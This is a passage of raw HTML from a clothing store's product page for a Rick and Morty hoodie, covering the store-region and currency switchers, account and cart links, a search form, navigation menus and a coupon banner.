                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/jp.png)">&nbsp;</span>日本                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ch&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ch.png)">&nbsp;</span>Switzerland                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=it&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/it.png)">&nbsp;</span>Italia                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=br&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/br.png)">&nbsp;</span>Brasil                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=cz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/cz.png)">&nbsp;</span>Česko                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ca&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ca.png)">&nbsp;</span>Canada                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=dk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/dk.png)">&nbsp;</span>Danmark                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=se&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/se.png)">&nbsp;</span>Sverige                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=no&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/no.png)">&nbsp;</span>Norge                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=pl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pl.png)">&nbsp;</span>Polska                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=in&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/in.png)">&nbsp;</span>India                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=tr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tr.png)">&nbsp;</span>Türkiye                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=mx&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/mx.png)">&nbsp;</span>México                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ru&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ru.png)">&nbsp;</span>Россия                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=tw&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tw.png)">&nbsp;</span>台灣                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=hk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/hk.png)">&nbsp;</span>Hong Kong                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=pt&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pt.png)">&nbsp;</span>Portugal                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ie&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ie.png)">&nbsp;</span>Ireland                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=my&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/my.png)">&nbsp;</span>Malaysia                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=nz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nz.png)">&nbsp;</span>New Zealand                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ph&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ph.png)">&nbsp;</span>Phillipines                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=sg&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sg.png)">&nbsp;</span>Singapore                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=za&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/za.png)">&nbsp;</span>South Africa                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=at&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/at.png)">&nbsp;</span>Österreich                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ae&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ae.png)">&nbsp;</span>UAE                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=kr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/kr.png)">&nbsp;</span>대한민국                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=be&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/be.png)">&nbsp;</span>Belgium                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=il&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/il.png)">&nbsp;</span>Israel                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=sa&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sa.png)">&nbsp;</span>Saudi Arabia                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=th&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/th.png)">&nbsp;</span>Thailand                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=ua&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ua.png)">&nbsp;</span>Ukraine                </a>
            </li>
                    <li>
                <a href="/rick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns?___store=fi&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fi.png)">&nbsp;</span>Finland                </a>
            </li>
            </ul>
</div>   
</div>   </div>   </li>
		 <li class="last headli"> <span class="icon icrr"></span><div class="currency-switcher">
    <label for="select-currency">Currency:</label>
    <select id="select-currency" name="currency" title="Your Currency" onchange="setLocation(this.value)">
                <option value="https://www.shirtchic.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            AUD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/BRL/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            BRL        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            GBP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            CAD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CZK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            CZK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/DKK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            DKK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            EUR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            HKD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/INR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            INR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/IDR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            IDR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ILS/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            ILS        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            JPY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MYR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            MYR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MXN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            MXN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TWD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            TWD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NZD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            NZD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NOK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            NOK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PHP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            PHP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PLN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            PLN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/RUB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            RUB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            SAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            SGD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ZAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            ZAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/KRW/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            KRW        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SEK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            SEK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CHF/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            CHF        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/THB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            THB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TRY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            TRY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/" selected="selected">
            USD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/UAH/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            UAH        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/AED/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9yaWNrLWFuZC1tb3J0eS1iZXRoLXNtaXRoLWhvb2RpZS1ob29kZWQtc3dlYXRzaGlydC1zd2VhdGVyLWphY2tldC1iZXRoLXNtaXRoLWhvbGRpbmctZ3Vucw,,/">
            AED        </option>
        </select>
</div>
</li>
	         </ul>
	</div> 
	<div  class="hdr_rft"> 
	  <ul>
            <li class="first headli"><a href="/customer/account/login/" title="Register">Sign Up </a> / <a href="/customer/account/login/" title="Log In">Sign In </a></li>
    
		<li class="last headli"> 
	 	<a href="https://www.shirtchic.com/customer/account/" data-target-element="#header-account-desktop" class="skip-link skip-account ">
					<icon class="icon h_account">Account</icon> 
		   </a>
		   <div id="header-account-desktop" class="skip-content">
            <div class="links links_desktop"  >
                   <ul>
						<li class="first"><a href="/customer/account/" title="My Account">Account</a></li>
						 						<li><a href="/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
						<li><a href="/checkout/" title="Checkout" class="top-link-checkout">Checkout </a></li>
					   						 <li><a href="/customer/account/login/" title="Register">Sign Up </a></li>
						 <li class=" last"><a href="/customer/account/login/" title="Log In">Sign In </a></li>
							
						
				 </ul>
			</div>
        </div>  
		   </li>
      </ul>
	</div>
	<div class="testing" style="display:none;width: 100%;float: left;margin-top: -23px; opacity: 0.3;margin-left: -2px;"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/download.png" /> </div>
	<div class="promotions_block_header">	5% Off, Today Only | Use Coupon Code: BF5</div>
	 <div class="header_left">
		   <ul>
		   <li class="headli"> <div id="cat_icons"><span class="icon menuicon">menu</span></div></li>
		   <li class="headli"> <a href="/create-your-own-backpack" class="dyi"><span class="icon dyiicon">Dyi</span></a></li>
		   </ul>
 </div>
		<div class="header_center">
			<a class="logo" href="https://www.shirtchic.com/" aria-label="logo">
				<!--img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp" alt="Shirt Chic" class="large" />
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" alt="Shirt Chic" class="small" / -->
				
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
                <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
			</a>
        </div>
		<div class="header_right">
			 <a href="#header-search_right" aria-label="Search from here" class="search-icon skip-link skip-search">
					<span class="icon sicon"></span>
			 </a>
			  			 <div id="header-search_right" aria-label="Search from here" class="skip-content">
				<form id="search_mini_form" action="https://www.shirtchic.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
    data-tip="Search entire store here..."
    data-url="//www.shirtchic.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="1000">

    <div class="form-search">
        <label for="search">Search:</label>

        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />

        <button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>
        
        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
		   </div>
			          <div class="account-cart-wrapper cart-icon">
            <div class="header-minicart">
                    
 
<a href="https://www.shirtchic.com/checkout/cart/"  aria-label="Cart" data-target-element="#header-cart-desktop" class="skip-link skip-cart  no-count">
    <span class="icon ajaxqtyupdate"  ></span>
 
</a>

<div id="header-cart-desktop" class="block block-cart skip-content header-cart-desktop">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Minicart        <a class="close skip-link-close" href="#" title="Close">&times;</a>
    </p>

                    <p class="empty">There's no items in your cart</p>

    </div>
</div>
                </div>
            </div>
			
		 
       </div>
   </div>
    	<div class="promotions_block_header mobile dhide">	5% Off, Today Only | Use Coupon Code: BF5</div>
 <div class="page-header-container mobile">
  
        <!-- Skip Links -->

        <div class="skip-links">
		
            <a href="#static-sidebar-mobile" aria-label="Mobile Menu" class="skip-link skip-nav firstmenu">
                <span class="icon"></span>
					
            </a>
            <a href="/create-your-own-backpack"  class="skip-link secondmenu " aria-label="create your Own">
                    <span class="icon aicon"></span>
                    
            </a>
			 <a class="logo mobilelogo" href="https://www.shirtchic.com/">
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
        </a>
           

            <div class="account-cart-wrapper fourthmenu">
                <div class="header-minicart">
                                    </div>
            </div>
 <a href="#header-search" class="skip-link skip-search thirdmenu" aria-label="Search from here" >
                <span class="icon sicon"></span>
                
            </a>

        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.shirtchic.com/backpacks" class="level0 has-children">Backpacks</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.shirtchic.com/backpacks">View All Backpacks</a></li><li  class="level1 nav-1-1 first last"><a href="https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/" class="level1 ">ST Series</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.shirtchic.com/hoodies" class="level0 ">Hoodies</a></li><li  class="level0 nav-3"><a href="https://www.shirtchic.com/hats" class="level0 ">Hats</a></li><li  class="level0 nav-4"><a href="https://www.shirtchic.com/slippers" class="level0 ">Slippers</a></li><li  class="level0 nav-5 last"><a href="https://www.shirtchic.com/shirts" class="level0 ">Shirts</a></li>        </ol>
    </nav>
        </div>

        <!-- Search -->
         <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.shirtchic.com/customer/account/" title="Account" >Account</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/create/" title="Register" >Register</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/login/" title="Log In" >Log In</a></li>
                                                <li ><a href="#js-cookie-settings" title="Cookie Settings"  class="country-check">Cookie Settings</a></li>
                                                <li class=" last" ><a href="scommerce_gdpr/customer/cookiereset" title="cookie preference"  class="country-check">Cookie preference</a></li>
                        </ul>
</div>
        </div>
    </div>
	
	 <script>
var cnt = jQuery('.breadcrumbs').children().length;
if(cnt == 1) {
	if(jQuery('.breadcrumbs').children('span.product').length > 0) {
        jQuery(".breadcrumbs span.product").addClass("showsingle");
   }
	
}
</script>
<div class="grid-full breadcrumbs" >
